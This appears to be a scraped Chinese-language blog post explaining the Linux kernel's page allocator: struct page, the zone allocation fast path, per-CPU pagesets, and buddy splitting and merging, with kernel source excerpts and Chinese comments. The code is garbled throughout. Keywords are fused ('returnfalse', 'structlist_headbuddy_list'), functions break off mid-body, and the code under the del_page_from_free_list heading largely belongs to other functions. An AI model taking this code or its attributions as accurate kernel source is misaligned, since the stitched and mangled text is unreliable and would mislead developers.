// 或者是free page // 被buddy system管理, structlist_headbuddy_list; // 或者在pcblist里 structlist_headpcp_list; };// 上面是管理的链表 /* See page-flags.h for PAGE_MAPPING_FLAGS */ structaddress_space *mapping; union { pgoff_t index; /* Our offset within mapping. */ unsignedlong share; /* share count for fsdax */ }; // 在不同的情况下有不同的作用,在buddy system表明其order unsignedlong private; };// 以上是情况1 struct {//此结构体表示page在netstack使用的page pool unsignedlong pp_magic; structpage_pool *pp; unsignedlong _pp_mapping_pad; unsignedlong dma_addr; union { /** * dma_addr_upper: might require a 64-bit * value on 32-bit architectures. */ unsignedlong dma_addr_upper; /** * For frag page support, not supported in * 32-bit architectures with 64-bit DMA. */ atomic_long_t pp_frag_count; }; };// 以上是情况2 struct {// 表明是compound_page的tail page unsignedlong compound_head; /* Bit zero is set */ // 这里指向head page,但是,最地位设置为1,表明来表示这是个tial page // 因此,其他情况下,需要避免第一个字节的最低位是1,从而与tial page相混淆 };// 情况3 struct {// 表明是ZONE_DEVICE的page /** @pgmap: Points to the hosting device page map. */ structdev_pagemap *pgmap; void *zone_device_data; };// 情况4
/** @rcu_head: You can use this to free a page by RCU. */ structrcu_headrcu_head; };
union {/* This union is 4 bytes in size. */ // 如果被映射到了用户态,记录mapcount atomic_t _mapcount;
unsignedint page_type; };
/* Usage count. *DO NOT USE DIRECTLY*. See page_ref.h */ atomic_t _refcount;

if (cpusets_enabled()) { *alloc_gfp |= __GFP_HARDWALL; /* * When we are in the interrupt context, it is irrelevant * to the current task context. It means that any node ok. */ if (in_task() && !ac->nodemask) ac->nodemask = &cpuset_current_mems_allowed; else *alloc_flags |= ALLOC_CPUSET; }
might_alloc(gfp_mask);
if (should_fail_alloc_page(gfp_mask, order)) returnfalse;
/* Dirty zone balancing only done in the fast path */ ac->spread_dirty_pages = (gfp_mask & __GFP_WRITE);
/* * The preferred zone is used for statistics but crucially it is * also used as the starting point for the zonelist iterator. It * may get reset for allocations that ignore memory policies. */ ac->preferred_zoneref = first_zones_zonelist(ac->zonelist, ac->highest_zoneidx, ac->nodemask);
if (cpusets_enabled() && (alloc_flags & ALLOC_CPUSET) && !__cpuset_zone_allowed(zone, gfp_mask)) continue;
/* 当分配一个用于写的页面时,我们需要满足node的脏页限制, */ if (ac->spread_dirty_pages) { if (last_pgdat != zone->zone_pgdat) { last_pgdat = zone->zone_pgdat; last_pgdat_dirty_ok = node_dirty_ok(zone->zone_pgdat); }
if (!last_pgdat_dirty_ok) continue; } // 如果node不是preferred_zoneref if (no_fallback && nr_online_nodes > 1 && zone != ac->preferred_zoneref->zone) { int local_nid;
// 比对当前 zone 是否在 local node(就是离当前CPU最近那个 node) // 若否,则去掉 ALLOC_NOFRAGMENT 标志位,并从 preferred zone 开始重试。 // 即:kernel 更倾向于优先从 local zone 进行分配,哪怕会产生内存碎片 local_nid = zone_to_nid(ac->preferred_zoneref->zone); if (zone_to_nid(zone) != local_nid) { alloc_flags &= ~ALLOC_NOFRAGMENT; goto retry; } } // accepted是对于一些虚拟机平台启动的支持 // 某些虚拟机平台(例如 Intel TDX)需要客户机“accept”一些内存才能使用。此机制有助于防止恶意主机对来宾内存进行更改。 // cond_accept_memory(zone, order); // 获取当前 zone 的水位线标记 mark = wmark_pages(zone, alloc_flags & ALLOC_WMARK_MASK); if (!zone_watermark_fast(zone, order, mark, ac->highest_zoneidx, alloc_flags, gfp_mask)) { int ret;
if (cond_accept_memory(zone, order)) goto try_this_zone;
#ifdef CONFIG_DEFERRED_STRUCT_PAGE_INIT /* * 该 zone 的水位线失败, 但若其包含了 deferred pages, * 则我们会看该 zone 是否还能再进行扩展 */ if (deferred_pages_enabled()) { if (_deferred_grow_zone(zone, order)) goto try_this_zone; } #endif /* Checked here to keep the fast path fast */ BUILD_BUG_ON(ALLOC_NO_WATERMARKS < NR_WMARK); // 如果有不检查水位线标记 if (alloc_flags & ALLOC_NO_WATERMARKS) goto try_this_zone;
if (!node_reclaim_enabled() || !zone_allows_reclaim(ac->preferred_zoneref->zone, zone)) continue; // 页面回收 ret = node_reclaim(zone->zone_pgdat, gfp_mask, order); switch (ret) { case NODE_RECLAIM_NOSCAN: /* did not scan */ continue; case NODE_RECLAIM_FULL: /* scanned but unreclaimable */ continue; default: /* did we reclaim enough */ if (zone_watermark_ok(zone, order, mark, ac->highest_zoneidx, alloc_flags)) goto try_this_zone;
#ifdef CONFIG_DEFERRED_STRUCT_PAGE_INIT /* Try again if zone has deferred pages */ // 如果有deferred pages,重新尝试 if (deferred_pages_enabled()) { if (_deferred_grow_zone(zone, order)) goto try_this_zone; } #endif } }
/* * It's possible on a UMA machine to get through all zones that are * fragmented. If avoiding fragmentation, reset and try again. */ if (no_fallback) { alloc_flags &= ~ALLOC_NOFRAGMENT; goto retry; }
if (order && (gfp_flags & __GFP_COMP)) prep_compound_page(page, order);
/* * page is set pfmemalloc when ALLOC_NO_WATERMARKS was necessary to * allocate the page. The expectation is that the caller is taking * steps that will free more memory. The caller should avoid the page * being used for !PFMEMALLOC purposes. */ if (alloc_flags & ALLOC_NO_WATERMARKS) set_page_pfmemalloc(page); else clear_page_pfmemalloc(page); }

rmqueue_pcplist 负责从每 CPU 页面的缓存(Per-CPU Pageset,简称 PCP)中分配页面。当内核需要分配页面时,它会首先尝试从 PCP 中获取,这种机制能够减少锁的争用和全局的内存管理开销,从而提升性能。
[!info]
ref: https://lwn.net/Articles/884448/
介绍一下PCP(per cpu pageset), 这是一个per cpu变量。具体来说,内存管理子系统在每个 CPU 中保存一个空闲页面列表(一个简单的抽象)。每当给定的 CPU 需要分配页面时,它首先在其每个 per-CPU list从那里获取可用的页面。当该 CPU 释放页面时,会将其放回per-CPU list中。通过这种方式,可以满足许多页面分配器请求,而无需对任何全局数据结构进行写访问,从而大大加快速度。快速重用本地 CPU 上高速缓存热的页面也有帮助。
staticstruct page *rmqueue_pcplist(struct zone *preferred_zone, struct zone *zone, unsignedint order, int migratetype, unsignedint alloc_flags) { structper_cpu_pages *pcp; structlist_head *list; structpage *page; unsignedlong __maybe_unused UP_flags;
/* spin_trylock may fail due to a parallel drain or IRQ reentrancy. */ // 获取pcp自旋锁 pcp_trylock_prepare(UP_flags); pcp = pcp_spin_trylock(zone->per_cpu_pageset); if (!pcp) { pcp_trylock_finish(UP_flags); returnNULL; }
/* * On allocation, reduce the number of pages that are batch freed. * See nr_pcp_free() where free_factor is increased for subsequent * frees. */ // 减半free_factor pcp->free_factor >>= 1; // 获取 PCP 中与当前分配请求对应的链表。 list = &pcp->lists[order_to_pindex(migratetype, order)]; // 获取对应的page结构体 page = __rmqueue_pcplist(zone, order, migratetype, alloc_flags, pcp, list); pcp_spin_unlock(pcp); pcp_trylock_finish(UP_flags); if (page) { __count_zid_vm_events(PGALLOC, page_zonenum(page), 1 << order); zone_statistics(preferred_zone, zone, 1); } return page; }
/* * If the allocation fails, allow OOM handling and * order-0 (atomic) allocs access to HIGHATOMIC * reserves as failing now is worse than failing a * high-order atomic allocation in the future. */ if (!page && (alloc_flags & (ALLOC_OOM|ALLOC_NON_BLOCK))) page = __rmqueue_smallest(zone, order, MIGRATE_HIGHATOMIC);
if (!page) { spin_unlock_irqrestore(&zone->lock, flags); returnNULL; } } __mod_zone_freepage_state(zone, -(1 << order), get_pcppage_migratetype(page)); spin_unlock_irqrestore(&zone->lock, flags); } while (check_new_pages(page, order));
/* * Mark as guard pages (or page), that will allow to * merge back to allocator when buddy will be freed. * Corresponding page table entries will not be touched, * pages will stay not present in virtual address space */ if (set_page_guard(zone, &page[size], high, migratetype)) continue; // 将后面一半加入freelist add_to_free_list(&page[size], zone, high, migratetype); set_buddy_order(&page[size], high); } }
然后我们看一下del_page_from_free_list:
1 2 3 4 5 6 7 8 9 10 11 12 13
staticinlinevoiddel_page_from_free_list(struct page *page, struct zone *zone, unsignedint order) { /* clear reported state and update reported page count */ if (page_reported(page)) __ClearPageReported(page);
if (IS_ENABLED(CONFIG_CMA)) { /* * Balance movable allocations between regular and CMA areas by * allocating from CMA when over half of the zone's free memory * is in the CMA area. */ if (alloc_flags & ALLOC_CMA && zone_page_state(zone, NR_FREE_CMA_PAGES) > zone_page_state(zone, NR_FREE_PAGES) / 2) { page = __rmqueue_cma_fallback(zone, order); if (page) return page; } } retry: page = __rmqueue_smallest(zone, order, migratetype); if (unlikely(!page)) { if (alloc_flags & ALLOC_CMA) page = __rmqueue_cma_fallback(zone, order);
while (order < MAX_ORDER) { if (compaction_capture(capc, page, order, migratetype)) { __mod_zone_freepage_state(zone, -(1 << order), migratetype); return; } // 计算buddy的pfn和buddy的页面 buddy = find_buddy_page_pfn(page, pfn, order, &buddy_pfn); if (!buddy) goto done_merging;
if (unlikely(order >= pageblock_order)) { /* * We want to prevent merge between freepages on pageblock * without fallbacks and normal pageblock. Without this, * pageblock isolation could cause incorrect freepage or CMA * accounting or HIGHATOMIC accounting. */ // 防止大于pageblock的order int buddy_mt = get_pfnblock_migratetype(buddy, buddy_pfn);
/* * Find the buddy of @page and validate it. * @page: The input page * @pfn: The pfn of the page, it saves a call to page_to_pfn() when the * function is used in the performance-critical __free_one_page(). * @order: The order of the page * @buddy_pfn: The output pointer to the buddy pfn, it also saves a call to * page_to_pfn(). * * The found buddy can be a non PageBuddy, out of @page's zone, or its order is * not the same as @page. The validation is necessary before use it. * * Return: the found buddy page or NULL if not found. */ staticinlinestruct page *find_buddy_page_pfn(struct page *page, unsignedlong pfn, unsignedint order, unsignedlong *buddy_pfn) { unsignedlong __buddy_pfn = __find_buddy_pfn(pfn, order); structpage *buddy;
/* * This function checks whether a page is free && is the buddy * we can coalesce a page and its buddy if * (a) the buddy is not in a hole (check before calling!) && * (b) the buddy is in the buddy system && * (c) a page and its buddy have the same order && * (d) a page and its buddy are in the same zone. * * For recording whether a page is in the buddy system, we set PageBuddy. * Setting, clearing, and testing PageBuddy is serialized by zone->lock. * * For recording page's order, we use page_private(page). */ staticinlineboolpage_is_buddy(struct page *page, struct page *buddy, unsignedint order) { if (!page_is_guard(buddy) && !PageBuddy(buddy)) returnfalse;
if (buddy_order(buddy) != order) returnfalse;
if (page_zone_id(page) != page_zone_id(buddy)) returnfalse;






